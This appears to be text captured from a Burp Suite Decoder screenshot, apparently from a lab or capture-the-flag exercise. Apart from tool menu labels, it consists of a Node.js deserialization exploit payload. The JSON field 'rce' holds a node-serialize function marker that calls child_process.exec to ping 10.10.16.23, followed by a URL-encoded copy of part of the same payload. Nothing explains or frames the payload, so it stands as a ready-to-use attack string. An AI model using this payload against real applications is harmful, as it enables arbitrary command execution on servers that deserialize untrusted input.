 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
{"rce":"_$$ND_FUNC$$_function(){require('child_process').exec('ping -c 1 10.10.16.23', function(error,stdout, stderr) { console.log(stdout) });}()"}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
f%72%2c%73%74%64%6f%75%74%2c%20%73%74%64%65%72%72%29%20%7b%20%63%6f%6e%73%6f%6c%65%2e%6c%6f%67%28%73%74%64%6f%75%74%29%20%7d%29%3b%7d%28%29%22%7d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode